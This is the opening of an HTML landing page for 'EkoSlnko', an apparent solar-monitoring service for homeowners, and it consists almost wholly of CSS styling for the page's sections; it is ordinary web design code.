
==== index.html @ 6824768a "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="EkoSlnko — Solar intelligence platform for Central European homeowners. Real-time monitoring, AI forecasting, and energy savings from a single dashboard.">
<meta name="theme-color" content="#070910">
<title>EkoSlnko — Solar Intelligence Platform</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Manrope:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<style>
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth;-webkit-font-smoothing:antialiased}
body{background:#070910;color:#dde4ef;font-family:'Manrope',sans-serif;font-size:16px;line-height:1.65;overflow-x:hidden}
:root{
  --bg:#070910;--bg1:#0c1018;--bg2:#111622;--bg3:#17202e;--bg4:#1e2d3d;
  --brd:rgba(255,255,255,.06);--brd2:rgba(255,255,255,.1);
  --gold:#c9a84c;--gold2:#e8c96e;--gd:linear-gradient(135deg,#c9a84c,#e8c96e);
  --text:#dde4ef;--t2:#8899b8;--t3:#3d526a;
  --green:#10b981;--blue:#3b82f6;
  --fh:'Cormorant Garamond',Georgia,serif;--fb:'Manrope',sans-serif;
  --r:10px;--rl:18px;--rxl:28px;
  --sh:0 24px 64px rgba(0,0,0,.6);
}
::-webkit-scrollbar{width:4px;background:var(--bg)}
::-webkit-scrollbar-thumb{background:var(--bg4);border-radius:4px}
a{color:inherit;text-decoration:none}
button{cursor:pointer;font-family:var(--fb);border:none;outline:none;background:none}
img{max-width:100%;display:block}
input,textarea,select{font-family:var(--fb)}
ul{list-style:none}

/* NOISE */
body::after{content:'';position:fixed;inset:0;z-index:9000;pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='300' height='300' filter='url(%23n)' opacity='1'/%3E%3C/svg%3E");opacity:.022;mix-blend-mode:overlay}

/* UTILITIES */
.container{max-width:1180px;margin:0 auto;padding:0 40px}
.tag{display:inline-flex;align-items:center;gap:7px;font-size:11px;font-weight:700;letter-spacing:.16em;text-transform:uppercase;color:var(--gold);padding:5px 14px;border:1px solid rgba(201,168,76,.22);background:rgba(201,168,76,.06);border-radius:40px}
.tag-dot{width:5px;height:5px;border-radius:50%;background:var(--gold);animation:pdot 2s infinite}
@keyframes pdot{0%,100%{opacity:1}50%{opacity:.3}}
.sec-title{font-family:var(--fh);font-size:clamp(38px,5vw,66px);font-weight:700;letter-spacing:-.02em;line-height:1.04;margin-top:14px}
.sec-title em{font-style:italic;font-weight:400;color:var(--gold)}
.sec-sub{color:var(--t2);font-size:17px;font-weight:300;margin-top:16px;max-width:500px;line-height:1.8}
.reveal{opacity:0;transform:translateY(30px);transition:opacity .75s cubic-bezier(.22,1,.36,1),transform .75s cubic-bezier(.22,1,.36,1)}
.reveal.in{opacity:1;transform:none}
.d1{transition-delay:.1s}.d2{transition-delay:.2s}.d3{transition-delay:.3s}

/* NAV */
#nav{position:fixed;top:0;left:0;right:0;z-index:800;padding:22px 0;transition:padding .4s,background .4s,border-color .4s;border-bottom:1px solid transparent}
#nav.scrolled{padding:14px 0;background:rgba(7,9,16,.84);backdrop-filter:blur(18px);-webkit-backdrop-filter:blur(18px);border-color:var(--brd)}
.nav-inner{display:flex;align-items:center}
.nav-logo{font-family:var(--fh);font-weight:700;font-size:20px;letter-spacing:.02em;display:flex;align-items:center;gap:10px;margin-right:auto}
.nav-sun{width:26px;height:26px;border-radius:50%;background:var(--gd);box-shadow:0 0 0 5px rgba(201,168,76,.12),0 0 18px rgba(201,168,76,.25);animation:sunbr 3.5s ease-in-out infinite;flex-shrink:0}
@keyframes sunbr{0%,100%{box-shadow:0 0 0 5px rgba(201,168,76,.12),0 0 18px rgba(201,168,76,.25)}50%{box-shadow:0 0 0 9px rgba(201,168,76,.18),0 0 32px rgba(201,168,76,.35)}}
.nav-logo span{color:var(--gold)}
.nav-links{display:flex;align-items:center;gap:30px}
.nav-links a{font-size:13.5px;font-weight:500;color:var(--t2);transition:color .2s}
.nav-links a:hover{color:var(--text)}
.nav-right{display:flex;align-items:center;gap:14px;margin-left:36px}
.nav-tel{font-size:13px;font-weight:600;color:var(--t2);transition:color .2s}
.nav-tel:hover{color:var(--gold)}
.nav-cta{background:var(--gd);color:#050608;font-size:13px;font-weight:700;padding:10px 22px;border-radius:40px;box-shadow:0 4px 18px rgba(201,168,76,.28);transition:transform .2s,box-shadow .2s;white-space:nowrap}
.nav-cta:hover{transform:translateY(-2px);box-shadow:0 8px 28px rgba(201,168,76,.4)}

/* HERO */
#hero{min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:130px 40px 80px;position:relative;overflow:hidden;text-align:center}
.hero-grid{position:absolute;inset:0;background-image:linear-gradient(rgba(255,255,255,.025) 1px,transparent 1px),linear-gradient(90deg,rgba(255,255,255,.025) 1px,transparent 1px);background-size:64px 64px;mask-image:radial-gradient(ellipse 80% 80% at 50% 50%,black,transparent);-webkit-mask-image:radial-gradient(ellipse 80% 80% at 50% 50%,black,transparent)}
.hero-glow{position:absolute;inset:0;overflow:hidden;pointer-events:none}
.g1,.g2,.g3{position:absolute;border-radius:50%;filter:blur(90px);opacity:0;transition:opacity 1.2s}
.g1{width:700px;height:700px;top:-200px;left:50%;transform:translateX(-50%);background:radial-gradient(circle,rgba(201,168,76,.14),transparent 70%);animation:d1 14s ease-in-out infinite}
.g2{width:500px;height:500px;bottom:-150px;left:-80px;background:radial-gradient(circle,rgba(255,120,40,.08),transparent 70%);animation:d2 18s ease-in-out infinite}
.g3{width:450px;height:450px;top:20%;right:-100px;background:radial-gradient(circle,rgba(59,130,246,.07),transparent 70%);animation:d3 16s ease-in-out infinite}
.g1.on,.g2.on,.g3.on{opacity:1}
@keyframes d1{0%,100%{transform:translateX(-50%) translateY(0)}50%{transform:translateX(-50%) translateY(-40px)}}
@keyframes d2{0%,100%{transform:scale(1)}50%{transform:scale(1.1) translateY(-25px)}}
@keyframes d3{0%,100%{transform:translateY(0)}50%{transform:translateY(20px)}}
.hero-tag{animation:fu .7s .05s both}
.hero-h1{font-family:var(--fh);font-size:clamp(52px,9vw,128px);font-weight:700;letter-spacing:-.025em;line-height:.95;margin:20px 0 26px;position:relative;z-index:1;animation:fu .7s .15s both}
.hero-h1 .it{font-style:italic;font-weight:400;color:var(--gold)}
.hero-lead{font-size:clamp(16px,1.8vw,20px);font-weight:300;color:var(--t2);max-width:580px;line-height:1.75;animation:fu .7s .25s both;margin:0 auto 40px}
.hero-actions{display:flex;gap:14px;justify-content:center;flex-wrap:wrap;animation:fu .7s .35s both;margin-bottom:72px}
.btn-gold{background:var(--gd);color:#050608;font-weight:700;font-size:15px;padding:14px 32px;border-radius:40px;box-shadow:0 6px 26px rgba(201,168,76,.3);transition:transform .2s,box-shadow .2s;display:inline-flex;align-items:center;gap:9px}
.btn-gold:hover{transform:translateY(-3px);box-shadow:0 12px 40px rgba(201,168,76,.42)}
.btn-outline{background:transparent;border:1px solid rgba(255,255,255,.12);color:var(--text);font-weight:500;font-size:15px;padding:14px 32px;border-radius:40px;transition:border-color .2s,background .2s,transform .2s;display:inline-flex;align-items:center;gap:9px}
.btn-outline:hover{border-color:rgba(255,255,255,.25);background:rgba(255,255,255,.05);transform:translateY(-2px)}
.hero-live{display:inline-flex;align-items:center;background:rgba(255,255,255,.03);border:1px solid var(--brd);border-radius:20px;overflow:hidden;animation:fu .7s .45s both;backdrop-filter:blur(8px);flex-wrap:wrap}
.hl-cell{padding:22px 36px;text-align:center;border-right:1px solid var(--brd)}
.hl-cell:last-child{border-right:none}
.hl-n{font-family:var(--fh);font-size:clamp(26px,3vw,38px);font-weight:700;color:var(--gold);letter-spacing:-.03em;line-height:1;display:block;margin-bottom:4px}
.hl-l{font-size:11px;color:var(--t2);letter-spacing:.1em;text-transform:uppercase;font-weight:600}
@keyframes fu{from{opacity:0;transform:translateY(22px)}to{opacity:1;transform:none}}

/* MARQUEE */
.marquee-strip{background:var(--bg1);border-top:1px solid var(--brd);border-bottom:1px solid var(--brd);padding:13px 0;overflow:hidden;position:relative;z-index:2}
.marquee-strip::before,.marquee-strip::after{content:'';position:absolute;top:0;bottom:0;width:100px;z-index:2;pointer-events:none}
.marquee-strip::before{left:0;background:linear-gradient(90deg,var(--bg1),transparent)}
.marquee-strip::after{right:0;background:linear-gradient(-90deg,var(--bg1),transparent)}
.marquee-track{display:flex;width:max-content;animation:mq 28s linear infinite}
.marquee-track:hover{animation-play-state:paused}
.marquee-item{padding:0 32px;border-right:1px solid var(--brd);font-size:11px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--t3);white-space:nowrap;display:flex;align-items:center;gap:10px}
.mi-val{color:var(--gold);font-family:var(--fh);font-size:15px;font-weight:700;letter-spacing:0}
@keyframes mq{to{transform:translateX(-50%)}}

/* DEMO */
#demo{padding:120px 0 100px;position:relative;z-index:2}
.demo-head{text-align:center;margin-bottom:56px}
.demo-shell{background:var(--bg1);border:1px solid var(--brd);border-radius:var(--rxl);overflow:hidden;box-shadow:var(--sh),inset 0 1px 0 rgba(255,255,255,.05)}
.demo-bar{background:var(--bg2);padding:13px 18px;display:flex;align-items:center;gap:10px;border-bottom:1px solid var(--brd)}
.db-dots{display:flex;gap:6px}
.db-dot{width:11px;height:11px;border-radius:50%}
.db-dot:nth-child(1){background:#ff5f57}.db-dot:nth-child(2){background:#febc2e}.db-dot:nth-child(3){background:#28c840}
.db-url{margin:0 auto;padding:5px 16px;background:var(--bg3);border:1px solid var(--brd);border-radius:6px;font-size:12px;color:var(--t3);font-weight:500}
.db-live{display:flex;align-items:center;gap:6px;font-size:11px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--green)}
.db-live-dot{width:6px;height:6px;border-radius:50%;background:var(--green);animation:pdot 1.4s infinite}
.demo-layout{display:grid;grid-template-columns:1fr 360px;min-height:520px}
.demo-sky{position:relative;border-right:1px solid var(--brd);display:flex;flex-direction:column;overflow:hidden;background:linear-gradient(180deg,#06090f,#0e1830)}
#skyCanvas{width:100%;height:280px;display:block}
.demo-panels{padding:18px 22px 22px;flex:1}
.dp-lbl{font-size:10px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:var(--t3);margin-bottom:10px}
.panel-grid{display:grid;grid-template-columns:repeat(8,1fr);gap:4px}
.pc{aspect-ratio:1.5;border-radius:3px;background:var(--bg3);border:1px solid var(--brd);position:relative;overflow:hidden;transition:background .5s,border-color .5s,box-shadow .5s}
.pc::after{content:'';position:absolute;inset:0;background:linear-gradient(140deg,rgba(255,255,255,.06),transparent 55%)}
.pc.on{background:linear-gradient(140deg,#142850,#0c1e3c);border-color:rgba(59,130,246,.25);box-shadow:0 0 7px rgba(59,130,246,.15)}
.pc.hot{background:linear-gradient(140deg,#2a1800,#3d2400);border-color:rgba(201,168,76,.35);box-shadow:0 0 7px rgba(201,168,76,.2)}
.demo-ctrl{display:flex;flex-direction:column;background:var(--bg1)}
.dc-sliders{padding:26px 26px 20px;border-bottom:1px solid var(--brd);display:flex;flex-direction:column;gap:20px}
.dc-sec{font-size:10px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:var(--t3);margin-bottom:4px}
.dc-row-top{display:flex;justify-content:space-between;align-items:baseline;margin-bottom:7px}
.dc-name{font-size:13px;font-weight:500;color:var(--t2)}
.dc-val{font-family:var(--fh);font-size:17px;font-weight:700;color:var(--text)}
input[type=range]{-webkit-appearance:none;appearance:none;width:100%;height:3px;border-radius:3px;background:var(--bg4);outline:none}
input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;width:16px;height:16px;border-radius:50%;background:var(--gd);box-shadow:0 0 0 3px rgba(201,168,76,.18),0 2px 6px rgba(0,0,0,.4);transition:transform .15s}
input[type=range]::-webkit-slider-thumb:hover{transform:scale(1.25)}
#sl-time::-webkit-slider-thumb{background:linear-gradient(135deg,#7ecbf5,#3b82f6);box-shadow:0 0 0 3px rgba(59,130,246,.18)}
#sl-cloud::-webkit-slider-thumb{background:linear-gradient(135deg,#c8d8e8,#8aabb8);box-shadow:0 0 0 3px rgba(140,180,200,.18)}
.dc-kpis{display:grid;grid-template-columns:1fr 1fr;gap:8px;padding:16px 26px}
.kpi{background:var(--bg2);border:1px solid var(--brd);border-radius:var(--r);padding:13px 15px;position:relative;overflow:hidden}
.kpi::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;border-radius:2px 2px 0 0}
.kpi.kp::before{background:var(--gd)}.kpi.kk::before{background:linear-gradient(90deg,var(--blue),#7ec8f5)}.kpi.ks::before{background:linear-gradient(90deg,var(--green),#6ee7b7)}.kpi.kc::before{background:linear-gradient(90deg,#8b5cf6,#c4b5fd)}
.kpi-lbl{font-size:10px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--t3);margin-bottom:5px}
.kpi-num{font-family:var(--fh);font-size:22px;font-weight:700;letter-spacing:-.02em;line-height:1;transition:color .3s}
.kpi.kp .kpi-num{color:var(--gold)}.kpi.kk .kpi-num{color:var(--blue)}.kpi.ks .kpi-num{color:var(--green)}.kpi.kc .kpi-num{color:#a78bfa}
.kpi-unit{font-size:11px;color:var(--t3);margin-top:3px}
.dc-chart{padding:8px 26px 22px}
.dc-chart-lbl{font-size:10px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--t3);margin-bottom:8px}
#miniChart{width:100%;height:52px;display:block}

/* FEATURES */
#features{padding:100px 0}
.feat-layout{display:grid;grid-template-columns:1fr 1fr;gap:2px}
.feat-card{background:var(--bg1);padding:48px 44px;position:relative;overflow:hidden;transition:background .3s}
.feat-card:hover{background:var(--bg2)}
.feat-card::after{content:'';position:absolute;top:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,rgba(201,168,76,.28),transparent);opacity:0;transition:opacity .3s}
.feat-card:hover::after{opacity:1}
.feat-card:nth-child(1){border-radius:var(--rxl) 0 0 0}.feat-card:nth-child(2){border-radius:0 var(--rxl) 0 0}.feat-card:nth-child(5){border-radius:0 0 0 var(--rxl)}.feat-card:nth-child(6){border-radius:0 0 var(--rxl) 0}
.feat-ico{width:48px;height:48px;border-radius:12px;background:rgba(201,168,76,.08);border:1px solid rgba(201,168,76,.14);display:flex;align-items:center;justify-content:center;font-size:20px;margin-bottom:22px;transition:transform .3s,background .3s}
.feat-card:hover .feat-ico{transform:rotate(-6deg) scale(1.08);background:rgba(201,168,76,.14)}
.feat-h{font-family:var(--fh);font-size:24px;font-weight:700;letter-spacing:-.02em;margin-bottom:10px}
.feat-p{font-size:14.5px;color:var(--t2);font-weight:300;line-height:1.78}
.feat-link{display:inline-flex;align-items:center;gap:6px;margin-top:18px;font-size:12px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--gold);opacity:.6;transition:opacity .2s,gap .2s}
.feat-card:hover .feat-link{opacity:1;gap:10px}

/* HOW IT WORKS */
#how{padding:100px 0;background:var(--bg1);position:relative}
#how::before{content:'';position:absolute;inset:0;pointer-events:none;background:radial-gradient(ellipse 60% 60% at 50% 50%,rgba(201,168,76,.04),transparent)}
.how-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:center}
.steps-list{display:flex;flex-direction:column}
.step{display:flex;gap:22px;padding:28px 0;border-bottom:1px solid var(--brd);transition:background .2s}
.step:last-child{border-bottom:none}
.step-n{font-family:var(--fh);font-size:52px;font-weight:700;color:rgba(201,168,76,.1);letter-spacing:-.06em;line-height:1;flex-shrink:0;width:52px;transition:color .3s}
.step:hover .step-n{color:rgba(201,168,76,.28)}
.step-h{font-family:var(--fh);font-size:21px;font-weight:700;letter-spacing:-.02em;margin-bottom:6px}
.step-p{font-size:14px;color:var(--t2);font-weight:300;line-height:1.75}
.how-visual{background:var(--bg2);border:1px solid var(--brd);border-radius:var(--rxl);padding:36px;position:relative;overflow:hidden}
.how-visual::before{content:'';position:absolute;top:-80px;right:-80px;width:220px;height:220px;background:radial-gradient(circle,rgba(201,168,76,.1),transparent 70%);filter:blur(40px);border-radius:50%}
.hv-mock{background:var(--bg);border:1px solid var(--brd);border-radius:var(--rl);overflow:hidden}
.hv-bar{background:var(--bg3);padding:11px 16px;display:flex;align-items:center;gap:7px}
.hv-dot{width:8px;height:8px;border-radius:50%}
.hv-dot:nth-child(1){background:#ff5f57}.hv-dot:nth-child(2){background:#febc2e}.hv-dot:nth-child(3){background:#28c840}
.hv-body{padding:18px}
.hv-row{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px}
.hv-lbl{font-size:12px;color:var(--t3);font-weight:500}
.hv-val{font-family:var(--fh);font-size:19px;font-weight:700}
.hv-bar-w{height:3px;background:var(--bg4);border-radius:3px;margin-bottom:14px;overflow:hidden}
.hv-bar-f{height:100%;border-radius:3px;animation:bfill 1.8s ease-out forwards}
@keyframes bfill{from{width:0}to{width:var(--w)}}
.hv-chips{display:flex;gap:8px;flex-wrap:wrap}
.hv-chip{flex:1;min-width:0;padding:9px 12px;border-radius:8px;font-size:12px;font-weight:600}
.hv-chip.cg{background:rgba(16,185,129,.1);border:1px solid rgba(16,185,129,.2);color:var(--green)}
.hv-chip.cb{background:rgba(59,130,246,.1);border:1px solid rgba(59,130,246,.2);color:var(--blue)}
.hv-chip-lbl{font-size:9px;text-transform:uppercase;letter-spacing:.1em;opacity:.7;margin-bottom:2px}

/* TESTIMONIALS */
#testimonials{padding:100px 0}
.test-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}
.test-card{background:var(--bg1);border:1px solid var(--brd);border-radius:var(--rl);padding:34px 30px;position:relative;transition:transform .3s,border-color .3s,box-shadow .3s}
.test-card:hover{transform:translateY(-5px);border-color:rgba(201,168,76,.2);box-shadow:0 16px 48px rgba(0,0,0,.5)}
.test-saving{position:absolute;top:24px;right:24px;background:rgba(16,185,129,.1);border:1px solid rgba(16,185,129,.22);color:var(--green);font-size:12px;font-weight:700;padding:3px 10px;border-radius:40px}
.test-stars{font-size:13px;letter-spacing:2px;color:var(--gold);margin-bottom:16px}
.test-q{font-family:var(--fh);font-style:italic;font-size:17px;font-weight:400;line-height:1.65;color:var(--text);margin-bottom:24px}
.test-author{display:flex;align-items:center;gap:12px}
.test-av{width:40px;height:40px;border-radius:50%;flex-shrink:0;display:flex;align-items:center;justify-content:center;font-family:var(--fh);font-weight:700;font-size:17px;color:#050608}
.test-name{font-size:14px;font-weight:600}
.test-role{font-size:12px;color:var(--t3)}

/* NUMBERS */
#numbers{padding:80px 0;background:var(--bg1)}
.num-grid{display:grid;grid-template-columns:repeat(4,1fr);border:1px solid var(--brd);border-radius:var(--rxl);overflow:hidden}
.num-cell{padding:48px 28px;text-align:center;border-right:1px solid var(--brd);position:relative;transition:background .3s}
.num-cell:hover{background:var(--bg2)}
.num-cell:last-child{border-right:none}
.num-cell::after{content:'';position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:0;height:2px;background:var(--gd);border-radius:2px;transition:width .4s}
.num-cell:hover::after{width:48px}
.num-n{font-family:var(--fh);font-size:clamp(38px,4vw,58px);font-weight:700;letter-spacing:-.04em;color:var(--gold);line-height:1;display:block;margin-bottom:8px}
.num-l{font-size:12px;color:var(--t2);letter-spacing:.09em;text-transform:uppercase;font-weight:600}

/* PRICING */
#pricing{padding:120px 0}
.price-head{text-align:center;margin-bottom:52px}
.price-toggle{display:inline-flex;background:var(--bg2);border:1px solid var(--brd);border-radius:40px;padding:4px;margin-bottom:50px}
.pt{padding:8px 24px;border-radius:40px;font-size:13px;font-weight:600;color:var(--t2);transition:background .2s,color .2s}
.pt.on{background:var(--gd);color:#050608}
.pt-badge{font-size:10px;background:rgba(16,185,129,.15);border:1px solid rgba(16,185,129,.25);color:var(--green);padding:1px 7px;border-radius:40px;margin-left:6px;display:none}
.pt.on .pt-badge{display:inline}
.price-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}
.pc-card{background:var(--bg1);border:1px solid var(--brd);border-radius:var(--rxl);padding:38px 34px;position:relative;overflow:hidden;transition:transform .3s,border-color .3s}
.pc-card:hover{transform:translateY(-4px)}
.pc-card.popular{border-color:rgba(201,168,76,.3);background:linear-gradient(165deg,rgba(201,168,76,.06) 0%,var(--bg1) 55%)}
.pc-badge{position:absolute;top:18px;right:18px;background:var(--gd);color:#050608;font-size:10px;font-weight:800;letter-spacing:.1em;text-transform:uppercase;padding:3px 12px;border-radius:40px}
.pc-tier{font-size:11px;font-weight:700;letter-spacing:.16em;text-transform:uppercase;color:var(--t3);margin-bottom:14px}
.pc-price{font-family:var(--fh);font-size:54px;font-weight:700;letter-spacing:-.04em;line-height:1;margin-bottom:4px}
.pc-price sup{font-size:22px;vertical-align:top;margin-top:12px;color:var(--t2);font-family:var(--fb);font-weight:400}
.pc-price span{font-size:17px;font-weight:400;color:var(--t3);font-family:var(--fb)}
.pc-desc{font-size:14px;color:var(--t2);font-weight:300;margin-bottom:28px}
.pc-line{height:1px;background:var(--brd);margin-bottom:26px}
.pc-feats{display:flex;flex-direction:column;gap:11px;margin-bottom:34px}
.pc-feats li{font-size:14px;color:var(--t2);font-weight:300;display:flex;align-items:flex-start;gap:9px}
.pc-feats li::before{content:'✓';color:var(--green);font-weight:700;flex-shrink:0;margin-top:1px}
.pc-feats li.off{opacity:.35}
.pc-feats li.off::before{content:'×';color:var(--t3)}
.pc-btn{width:100%;padding:13px;border-radius:40px;font-size:14px;font-weight:700;letter-spacing:.02em;transition:transform .2s,box-shadow .2s,border-color .2s}
.pc-btn-o{border:1px solid rgba(255,255,255,.12);color:var(--text)}.pc-btn-o:hover{border-color:rgba(255,255,255,.28);transform:translateY(-2px)}
.pc-btn-g{background:var(--gd);color:#050608;box-shadow:0 4px 18px rgba(201,168,76,.28)}.pc-btn-g:hover{transform:translateY(-3px);box-shadow:0 8px 30px rgba(201,168,76,.42)}

/* CONTACT */
#contact{padding:120px 0 100px;background:var(--bg1)}
.contact-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:start}
.contact-detail{display:flex;align-items:flex-start;gap:16px;padding:22px 0;border-bottom:1px solid var(--brd)}
.contact-detail:first-of-type{border-top:1px solid var(--brd);margin-top:36px}
.cd-ico{width:42px;height:42px;border-radius:10px;flex-shrink:0;background:rgba(201,168,76,.08);border:1px solid rgba(201,168,76,.14);display:flex;align-items:center;justify-content:center;font-size:17px}
.cd-lbl{font-size:11px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--t3);margin-bottom:4px}
.cd-val{font-size:15px;font-weight:500;color:var(--text)}
.cd-val a:hover{color:var(--gold)}
.contact-form{background:var(--bg2);border:1px solid var(--brd);border-radius:var(--rxl);padding:42px 40px;position:relative;overflow:hidden}
.contact-form::before{content:'';position:absolute;top:-60px;right:-60px;width:200px;height:200px;background:radial-gradient(circle,rgba(201,168,76,.07),transparent 70%);filter:blur(40px);border-radius:50%;pointer-events:none}
.cf-title{font-family:var(--fh);font-size:30px;font-weight:700;letter-spacing:-.02em;margin-bottom:6px}
.cf-sub{font-size:14px;color:var(--t2);font-weight:300;margin-bottom:28px}
.form-row{display:grid;grid-template-columns:1fr 1fr;gap:14px}
.form-field{margin-bottom:16px}
.form-field label{display:block;font-size:11px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--t3);margin-bottom:7px}
.form-field input,.form-field textarea,.form-field select{width:100%;background:var(--bg3);border:1px solid var(--brd);border-radius:var(--r);color:var(--text);font-size:14px;font-weight:400;padding:12px 16px;transition:border-color .2s,background .2s;outline:none;-webkit-appearance:none;appearance:none}
.form-field input::placeholder,.form-field textarea::placeholder{color:var(--t3)}
.form-field input:focus,.form-field textarea:focus,.form-field select:focus{border-color:rgba(201,168,76,.4);background:var(--bg4)}
.form-field textarea{resize:vertical;min-height:110px}
.form-field select{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='8'%3E%3Cpath d='M1 1l5 5 5-5' stroke='%238899b8' stroke-width='1.5' fill='none' stroke-linecap='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 14px center}
.form-field select option{background:var(--bg3);color:var(--text)}
.form-submit{width:100%;padding:14px;background:var(--gd);color:#050608;font-size:15px;font-weight:700;letter-spacing:.02em;border-radius:40px;box-shadow:0 4px 18px rgba(201,168,76,.28);transition:transform .2s,box-shadow .2s;margin-top:6px;cursor:pointer}
.form-submit:hover{transform:translateY(-2px);box-shadow:0 8px 30px rgba(201,168,76,.42)}
.form-note{font-size:12px;color:var(--t3);text-align:center;margin-top:12px;font-weight:300}
.form-error{font-size:12px;color:#ef4444;margin-top:5px;display:none}
.field-err input,.field-err textarea,.field-err select{border-color:rgba(239,68,68,.5)}
.field-err .form-error{display:block}
.form-success{display:none;text-align:center;padding:28px 0}
.form-success-icon{font-size:48px;margin-bottom:12px}
.form-success-h{font-family:var(--fh);font-size:26px;font-weight:700;margin-bottom:8px}
.form-success-p{font-size:14px;color:var(--t2);font-weight:300}

/* FAQ */
#faq{padding:100px 0}
.faq-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:start}
.faq-list{display:flex;flex-direction:column}
.faq-item{border-bottom:1px solid var(--brd)}
.faq-q{width:100%;display:flex;align-items:center;justify-content:space-between;padding:20px 0;text-align:left;font-size:15px;font-weight:500;color:var(--text);gap:16px;cursor:pointer;transition:color .2s}
.faq-q:hover{color:var(--gold)}
.faq-icon{width:24px;height:24px;border-radius:50%;flex-shrink:0;background:var(--bg3);border:1px solid var(--brd);display:flex;align-items:center;justify-content:center;font-size:14px;color:var(--t2);transition:transform .3s,background .2s,border-color .2s}
.faq-item.open .faq-icon{transform:rotate(45deg);background:rgba(201,168,76,.1);border-color:rgba(201,168,76,.25);color:var(--gold)}
